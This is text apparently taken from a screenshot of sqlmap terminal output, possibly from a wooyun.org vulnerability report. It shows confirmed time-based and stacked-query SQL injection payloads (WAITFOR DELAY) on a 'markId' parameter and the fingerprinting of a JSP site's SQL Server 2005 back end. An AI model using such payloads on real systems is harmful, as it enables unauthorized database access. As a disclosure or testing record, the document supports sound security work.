 Sqlmap — bash — 80×24
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: markId=1;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: markId=1 WAITFOR DELAY '0:0:5'
---
[14:24:24] [INFO] testing Microsoft SQL Server
[14:24:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[14:24:33] [INFO] confirming Microsoft SQL Server
[14:24:43] [INFO] adjusting time delay to 1 second due to good response times
[14:24:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[14:24:43] [INFO] fetched data logged to text files under '/Users/Chora/.sqlmap/
output/192.168.8.210'
[*] shutting down at 14:24:43
yuanchangdeMacBook-Pro:Sqlmap Chora$
www.wooyun.org